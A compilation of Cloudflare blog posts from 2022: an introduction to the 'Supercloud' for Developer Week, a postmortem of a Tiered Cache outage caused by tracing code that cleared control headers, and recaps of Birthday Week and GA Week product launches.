
But along the way glimpses of light are seen through the cloud in the form of lambdas, or edges, or functions, or serverless. All are trying to give a name to a model of cloud computing that promises to make developers highly productive at scaling from one to Internet-scale. It’s a model that rather than virtualizing machines or disks or wrapping things in containers says: “write code, we’ll run it, don’t sweat the details like scaling or location”.
We’re calling that the Supercloud.
The foundations of the Supercloud are compute and data services that make running any size application efficient and infinitely scalable without the baggage of the cloud as it exists today.
The foundations of the Supercloud
Some years ago a movement called NoSQL developed new ways of storing and processing data that didn’t rely on databases. Key-value stores and document stores flourished because rather than thinking about data at the granularity of databases or tables or even rows, they made a direct connection between code and data at a simple level.
You can think of NoSQL as a drive towards granularity. And it worked. NoSQL stores, KVs, object stores (like R2) abound. The rise of MapReduce for processing data is also about granularity; by breaking data processing into easily scaled pieces (the map and the reduce) it was possible to handle huge amounts of data efficiently and scale up and down as needed.
The same thing is happening for cloud code. Just as programmers didn’t always want to think in database-sized chunks, they shouldn’t have to think about VM- or container-sized chunks. It’s inefficient and has nothing to do with the actual job of writing code to create a service. It’s unnecessary work that distracts from the real value of programming something into existence.
In distributed programming theory, granularity has been around for a long time. The CSP model is of tiny processes performing tasks and passing data (it helped inspire the Go language); the Actor model has messages passed between multitudes of actors changing internal state; even the lambda calculus is about discrete functions acting on data.
Object-oriented programming has developers reasoning about objects (not virtual machines or disks). And in CORBA, and similar systems, there’s the concept of an object request broker allowing objects to run and by accessed remotely in a distributed system without knowing details of where or how the object executes.
The theory of computing points away from dedicated machines (virtual or real) and to code and data that run on the Supercloud handling the details of code execution and data locality automatically and efficiently.
So whether you write your code by breaking it up into functions or ship large pieces of functionality or entire programs, the foundations of the Supercloud means that your code benefits from its efficiency. And more.
The Supercloud advantage
The Supercloud makes scaling easy because no one has to think about how many VMs to provision, no one has to keep hot standby VMs in case there’s a flood of visitors. Just as MapReduce (which traces its heritage to the lambda calculus) scales up and down, so should general purpose computing.
And it’s not just about scaling. In the Supercloud both code and data are mobile and move around the network. Attach data to the code (such as with Durable Objects; hello Actor model) and you have a foundation for applications that can scale to any size and move close to users as needed to provide the best performance.
Alternatively, if your data is immovable, we move your code closer to it, no matter how many times you need to access it.
Not only that but working at this level of flexibility means that code enforcing a data privacy or data residence law about where data can be processed or stored can operate at the level of individual users or objects. The same code can behave differently and even be executed in a completely different country based on where its associated data is stored.
A Supercloud has two interesting effects on the cost of running a program. Firstly, it makes it more economical because you only run what you need. There’s never any need for committed VMs waiting for work, or idle machines you’re paying for just in case. Code either runs or it doesn’t. It scales up and down as needed. You only pay for precisely what you need.
Secondly, it creates a more efficient compute platform which is better for everyone. It forces the compute platform (e.g. us) to be as efficient as possible. We have to be able to start code quickly for performance and scale up reasons. We need to efficiently use CPUs because no customer is paying us to keep idle CPUs around. And it’s better for the environment because cloud machines run at very high levels of utilization. This level of efficiency is what allows our platform to scale to the 10 million requests that Cloudflare Workers processed in the time it took you to read the last word of this sentence.
And this compute platform scales well beyond a machine, or a data center, or a country. With the right software (which we’ve built) it scales to the size of the Internet. Software allocates resources automatically across the globe, moving connections, data and processing around for high efficiency and optimal end user experience.

Efficient compute and storage, a global network that’s everywhere everyone is, bound together by software that turns the globe into a single cloud. The Supercloud.
Welcome to the Supercloud
The Supercloud is performant, scalable, available, private, and cost-efficient. Choosing a region for your application, or provisioning virtual machines, or working out how to auto-scale containers, or worrying about cold starts seems ridiculous, hard, anachronistic, a waste of time, rigid and expensive.
Happily, Cloudflare’s been building the alternative to that traditional cloud into our network and our developer platform for years. The Supercloud. The term may be new, but that doesn’t mean that it’s not real. Today, we have over a million developers building on the Supercloud.
Each of those developers wants to get code running on one machine and perfect it. It’s so much easier to work that way. We just happen to have one machine that scales to the size of the Internet: a global, distributed supercomputer. It’s the Supercloud and we build our own products on it, and you can join those one million developers and build on it too.
We’ve been building the Supercloud for 12 years, and five years ago opened it up to developers through Cloudflare Workers. Cloudflare Workers was built for scale and performance since day one, by running on our global network.
And with that, welcome to the Supercloud and welcome to Cloudflare Developer Week 2022.
As is it the case with all of our Innovation Weeks, we’re excited to kick off another week of announcements, enabling more and more use cases to be built on the Supercloud. In fact, it’s building on the Workers developer platform that gives us the super powers to continue delivering new building blocks for our users. This week, we’re going not to just tell you about all the new tools you can play with, but also how we built many of them, how you can use them, and what our customers are building with them in production today.
Watch on Cloudflare TV
You can watch the complete segment of our weekly show This Week in Net here — or hear it in the audio/podcast format.
Today, a change to our Tiered Cache system caused some requests to fail for users with status code 530. The impact lasted for almost six hours in total. We estimate that about 5% of all requests failed at peak. Because of the complexity of our system and a blind spot in our tests, we did not spot this when the change was released to our test environment.
The failures were caused by side effects of how we handle cacheable requests across locations. At first glance, the errors looked like they were caused by a different system that had started a release some time before. It took our teams a number of tries to identify exactly what was causing the problems. Once identified we expedited a rollback which completed in 87 minutes.
We’re sorry, and we’re taking steps to make sure this does not happen again.
Background

One of Cloudflare’s products is our Content Delivery Network, or CDN. This is used to cache assets for websites globally. However, a data center is not guaranteed to have an asset cached. It could be new, expired, or has been purged. If that happens, and a user requests that asset, our CDN needs to retrieve a fresh copy from a website’s origin server. But the data center that the user is accessing might still be pretty far away from the origin server. This presents an additional issue for customers: every time an asset is not cached in the data center, we need to retrieve a new copy from the origin server.
To improve cache hit ratios, we introduced Tiered Cache. With Tiered Cache, we organize our data centers in the CDN into a hierarchy of “lower tiers” which are closer to the end users and “upper tiers” that are closer to the origin. When a cache-miss occurs in a lower tier, the upper tier is checked. If the upper tier has a fresh copy of the asset, we can serve that in response to the request. This improves performance and reduces the amount of times that Cloudflare has to reach out to an origin server to retrieve assets that are not cached in lower tier data centers.
Incident timeline and impact

At 08:40 UTC, a software release of a CDN component containing a bug began slowly rolling out. The bug was triggered when a user visited a site with either Tiered Cache, Cloudflare Images, or Bandwidth Alliance configured. This bug caused a subset of those customers to return HTTP Status Code 530 — an error. Content that could be served directly from a data center’s local cache was unaffected.
We started an investigation after receiving customer reports of an intermittent increase in 530s after the faulty component was released to a subset of data centers.
Once the release started rolling out globally to the remaining data centers, a sharp increase in 530s triggered alerts along with more customer reports, and an incident was declared.
Requests resulting in a response with status code 530
We confirmed a bad release was responsible by rolling back the release in a data center at 17:03 UTC. After the rollback, we observed a drop in 530 errors. After this confirmation, an accelerated global rollback began and the 530s started to decrease. Impact ended once the release was reverted in all data centers configured as Tiered Cache upper tiers at 18:04 UTC.
Timeline:
2022-10-25 08:40: The release started to roll out to a small subset of data centers.
2022-10-25 10:35: An individual customer alert fires, indicating an increase in 500 error codes.
2022-10-25 11:20: After an investigation, a single small data center is pinpointed as the source of the issue and removed from production while teams investigate the issue there.
2022-10-25 12:30: Issue begins spreading more broadly as more data centers get the code changes.
2022-10-25 14:22: 530s errors increase as the release starts to slowly roll out to our largest data centers.
2022-10-25 14:39: Multiple teams become involved in the investigation as more customers start reporting increases in errors.
2022-10-25 17:03: CDN Release is rolled back in Atlanta and root cause is confirmed.
2022-10-25 17:28: Peak impact with approximately 5% of all HTTP requests resulting in an error with status code 530.
2022-10-25 17:38: An accelerated rollback continues with large data centers acting as Upper tier for many customers.
2022-10-25 18:04: Rollback is complete in all Upper Tiers.
2022-10-25 18:30: Rollback is complete.
During the early phases of the investigation, the indicators were that this was a problem with our internal DNS system that also had a release rolling out at the same time. As the following section shows, that was a side effect rather than the cause of the outage.
Adding distributed tracing to Tiered Cache introduced the problem
In order to help improve our performance, we routinely add monitoring code to various parts of our services. Monitoring code helps by giving us visibility into how various components are performing, allowing us to determine bottlenecks that we can improve on. Our team recently added additional distributed tracing to our Tiered Cache logic. The tiered cache entrypoint code is as follows:
* Before:
function _M.go()
   -- code to run here
end
* After:
local trace_fn = require("opentracing").trace_fn
local function go()
-- code to run here
end
function _M.go()
trace_fn(ngx.ctx, "tiered_cache_rewrite", go)
end
The code above wraps the existing go() function with trace_fn() which will call the go() function and then reports its execution time.
However, the logic that injects a function to the opentracing module clears control headers on every request:
require("opentracing").configure_module(conf,
-- control header extractor
function(ctx)
-- Always clear the headers.
clear_control_headers()
Normally, we extract data from these control headers before clearing them as a routine part of how we process requests.
But internal tiered cache traffic expects the control headers from the lower tier to be passed as-is. The combination of clearing headers and using an upper tier meant that information that might be critical to the routing of the request was not available. In the subset of requests affected, we were missing the hostname to resolve by our internal DNS lookup for origin server IP addresses. As a result, a 530 DNS error was returned to the client.
Remediation and follow-up steps
To prevent this from happening again, in addition to the fixing the bug, we have identified a set of changes that help us detect and prevent issues like this in the future:
Include a larger data center that is configured as a Tiered Cache upper tier in an earlier stage in the release plan. This will allow us to notice similar issues more quickly, before a global release.
Expand our acceptance test coverage to include a broader set of configurations, including various Tiered Cache topologies.
Alert more aggressively in situations where we do not have full context on requests, and need the extra host information in the control headers.
Ensure that our system correctly fails fast in an error like this, which would have helped identify the problem during development and test.
Conclusion
We experienced an incident that affected a significant set of customers using Tiered Cache. After identifying the faulty component, we were able to quickly rollback and remediate the issue. We are sorry for any disruption this has caused our customers and end users trying to access services.
Remediations to prevent such an incident from happening in the future will be put in place as soon as possible.
Almost a teen. With Cloudflare’s 12th birthday last Tuesday, we’re officially into our thirteenth year. And what a birthday we had!
36 announcements ranging from SIM cards to post quantum encryption via hardware keys and so much more. Here’s a review of everything we announced this week.
We’re bringing Zero Trust security controls to the humble SIM card, rethinking how mobile device security is done, with the Cloudflare SIM: the world’s first Zero Trust SIM.
We’ve been defending customers from Internet of Things botnets for years now, and it’s time to turn the tides: we’re bringing the same security behind our Zero Trust platform to IoT.
Increasing the scope, eligibility and products we include under our Startup Plan, enabling more developers and startups to build the next big thing on top of Cloudflare.
workerd, the JavaScript/Wasm runtime based on the same code that powers Cloudflare Workers. workerd is open source under the Apache License version 2.0.
A new product that lets developers build real-time audio/video apps. Cloudflare Calls exposes a set of APIs to build video conferencing, screen sharing, and group calling apps on our network.
Queues is a global message queuing service that allows applications to reliably send and receive messages using Cloudflare Workers. It offers at-least once message delivery, supports batching of messages, and charges no bandwidth egress fees.
Configuration Rules enable new use-cases that previously were impossible without writing custom code in a Cloudflare Worker, including A/B testing configuration, enabling features for a set of file extensions and much more.
A new product which allows for overriding the host header, the Server Name Indication (SNI), destination port and DNS resolution of matching HTTP requests.
Users can redirect visitors to another webpage or website based upon hundreds of options such as the visitor’s country of origin or language, without having to write a single line of code.
Turnstile is an invisible alternative to CAPTCHA. Anyone, anywhere on the Internet, who wants to replace CAPTCHA on their site will be able to call a simple API, without having to be a Cloudflare customer or sending traffic through the Cloudflare global network.
Magic Network Monitoring will be available to everyone, and now features a powerful analytics dashboard, self-serve configuration, and a step-by-step onboarding wizard.
The Botnet Threat Feed will give ISPs threat intelligence on their own IP addresses that have participated in HTTP DDoS attacks as observed from the Cloudflare network — allowing them to reduce their abuse-driven costs, and ultimately reduce the amount and force of DDoS attacks across the Internet.
Privacy Edge, including Code Auditability, Privacy Gateway, Privacy Proxy, and Cooperative Analytics, is a suite of products that make it easy for site owners and developers to build privacy into their products, by default.
Our first release of quick search for the Cloudflare dashboard, a beta version of our first ever cross-dashboard search tool to help you navigate our products and features.
An exclusive program for Cloudflare customers that makes hardware keys more accessible and economical than ever. This program is made possible through a new collaboration with Yubico, the industry’s leading hardware security key vendor and provides Cloudflare customers with exclusive “Good for the Internet” pricing.
Today, we are announcing that Free, Pro and Business plans include Rate Limiting rules without extra charges, including an updated version that is built on the powerful ruleset engine and allows building rules like in Custom Rules.
When CASB, Cloudflare’s API-driven SaaS security scanning tool, discovers a problem, it’s now possible to easily create a corresponding Gateway policy in as few as three clicks.
Beginning December 1, 2022, if you have a Business or Pro subscription, you will receive a complimentary allocation of Cloudflare Stream, including up to 100 minutes of video content and deliver up to 10,000 minutes of video content each month at no additional cost.
Workers Analytics Engine is a new way for developers to store and analyze time series analytics about anything using Cloudflare Workers, and it’s now in open beta!
On the second anniversary of Cloudflare Radar, we are launching Cloudflare Radar 2.0 in beta. It makes it easier to find insights and explore data, see more insights, and share them with others.
Radar Domain Rankings is a new dataset for exploring the most popular domains on the Internet. The dataset aims to identify the top most popular domains based on how people use the Internet globally, without tracking individuals’ Internet use.
One More Thing
We had so much over the week that we had to add just one more day, with a big focus on cryptography: not only how clients connect to our network, but also how Cloudflare connects to customer origins.
As a beta service, all websites and APIs served through Cloudflare support post-quantum hybrid key agreement. This is on by default; no need for an opt-in. This means that if your browser/app supports it, the connection to our network is also secure against any future quantum computer.
Cloudflare will automatically find the most secure connection possible to origin servers and use it automatically.
Next
And that’s it for Birthday Week 2022. But it’s not over for Cloudflare Innovation Weeks this year; stay tuned for a week of developer goodies coming soon.

Back in 2019, we worked on a chart for Cloudflare’s IPO S-1 document that showed major releases since Cloudflare was launched in 2010. Here’s that chart:
Of course, that chart doesn’t show everything we’ve shipped, but the curve demonstrates a truth about a growing company: we keep shipping more and more products and services. Some of those things start with a beta, sometimes open and sometimes private. But all of them become generally available after the beta period.
Back in, say, 2014, we only had a few major releases per year. But as the years have progressed and the company has grown we have constant updates, releases and changes. This year a confluence of products becoming generally available in September meant it made sense to wrap them all up into GA Week.
GA Week has now finished, and the team is working to put the finishing touches on Birthday Week (coming this Sunday!), but here’s a recap of everything that we launched this week.
It is possible to scope your users’ access to specific domains with Domain Scoped Roles. This will allow all users access to roles, and the ability to access within zones.
Currently available to all Free plans, and coming to Enterprise shortly.
Users can manage and configure the WAF for all of their zones from a single pane of glass. This includes custom rulesets and managed rulesets (Core/OWASP and Managed).
Cloudflare’s new Adaptive DDoS Protection system learns your unique traffic patterns and constantly adapts to protect you against sophisticated DDoS attacks.
By leveraging API-driven integrations, receive comprehensive visibility and control over SaaS apps to prevent data leaks, detect Shadow IT, block insider threats, and avoid compliance violations.
Cloudflare started using Area 1 in 2020 and later acquired the company in 2022. We were most impressed how phishing, responsible for 90+% of cyberattacks, basically became a non-issue overnight when we deployed Area 1. But our vision is much bigger than preventing phishing attacks.
R2 gives developers object storage minus the egress fees. With the GA of R2, developers will be free to focus on innovation instead of worrying about the costs of storing their data.
Logpush jobs can now be filtered to contain only logs of interest. Also, you can receive alerts when jobs are failing, as well as get statistics on the health of your jobs.
Enterprise
Of course, you won’t have to wait a year for more products to become GA. We’ll be shipping betas and making products generally available throughout the year. And we’ll continue iterating on our products so that all of them become leaders.
“But it’s not just about making products work and be available, it’s about making the best-of-breed. We ship early and iterate rapidly. We’ve done this over the years for WAF, DDoS mitigation, bot management, API protection, CDN and our developer platform. Today, analyst firms such as Gartner, Forrester and IDC recognize us as leaders in all those areas.”
Cloudflare ships a lot of products. Some of those products are shipped as beta, sometimes open, sometimes closed, and our huge customer base gives those betas an incredible workout. Making products work at scale, and in the heterogeneous environment of the real Internet is a challenge. We’re lucky to have so many enthusiastic customers ready to try out our betas.
And when those products exit beta they’re GA or Generally Available. This week you’ll be hearing a lot about products becoming GA.
But it’s not just about making products work and be available, it’s about making the best-of-breed. We ship early and iterate rapidly. We’ve done this over the years for WAF, DDoS mitigation, bot management, API protection, CDN and our developer platform. Today analyst firms such as Gartner, Forrester and IDC recognize us as leaders in all those areas.
That’s one reason we’re trusted by the likes of Broadcom, NCR, DHL Parcel, Panasonic, Canva, Shopify, L’Oréal, DoorDash, Garmin and more.
Over the years we’ve heard criticism that we’re the new kid on the block. The latest iteration of that is Zero Trust vendors seeing us as novices. It sounds all too familiar. It’s what the DDoS, WAF, bot management, DNS, API protection, and serverless vendors used to say before we blew past them.
We innovate fast because we built a structure and culture that allows it. Cloudflare operates three main innovation teams (Product/Engineering, Emerging Technology and Incubation, and Technology/Research) that work on projects with differing time horizons. We encourage innovation from outside those teams as well.
In a week’s time it’ll be Cloudflare’s 12th birthday and, as every year, we’ll have a Birthday Week when we’ll announce radically new and different products that are likely to cause a great deal of surprise. The teams above have been working hard on things that will change how people think about Cloudflare.
But before we get there, you’re going to hear about products that are out of beta and generally available. Most of these things have been announced before, here on this blog. But they were in beta.
Now they’re ready for everyone.
In fact, we had so many products becoming generally available that we decided to create a new Innovation Week: Cloudflare GA Week. We’ll still keep making products Generally Available throughout the year, but this year, at least, we have a bonanza week of products that are ready.
